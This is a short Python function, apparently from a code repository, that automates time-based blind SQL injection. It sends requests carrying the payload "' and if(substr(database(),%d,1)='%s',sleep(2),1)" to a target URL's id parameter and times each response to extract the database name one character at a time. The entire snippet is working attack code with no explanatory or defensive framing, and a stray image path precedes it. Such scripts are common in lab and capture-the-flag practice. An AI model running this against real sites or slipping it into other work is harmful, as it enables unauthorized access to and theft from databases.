 def database_name_base_time(url):
    name = ''
    for j in range(1, 100):
        for i in '0123456789abcdefghijklmnopqrstuvwxyz':
            payload = '''?id=1' and if(substr(database(),%d,1)='%s',sleep(2),1)''' % (
                j, i)
            # print(url+payload+'%23')
            time1 = datetime.datetime.now()
            r = requests.get(url + payload + '%23')
            time2 = datetime.datetime.now()
            sec = (time2 - time1).seconds
            if sec >= 2:
                name += i
                print(name)
                break
    print('database_name:', name)